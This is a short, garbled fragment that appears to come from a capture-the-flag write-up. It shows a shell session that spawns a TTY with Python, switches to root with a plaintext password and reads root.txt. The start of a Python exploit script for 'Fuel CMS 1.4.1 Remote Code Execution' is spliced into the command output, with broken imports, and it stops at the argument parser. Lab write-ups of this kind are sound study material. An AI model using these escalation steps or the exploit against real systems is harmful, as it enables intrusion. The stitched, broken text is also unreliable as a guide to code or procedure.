 $ su -
su: must be run from a terminal
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/$ su -
su -
Password: mememe
root@ubuntu:~# ls
ls
root.txt
root@ubuntu:~# cat root.txt
cat root.txt
import sys
Fore, Style
def get_arguments():
parser = argparse.ArgumentParser(description='fuel cms fuel CMS 1.4.1 - Remote Code Execution Exploit',usage=f'python3
{sys.argv[0]} -u <url>',epilog=f'EXAMPLE - python3 {sys.argv[0]} -u http://10.10.21.74')
parser.add_argument('-v','--version',action='version',version='1.2',help='show the version of exploit')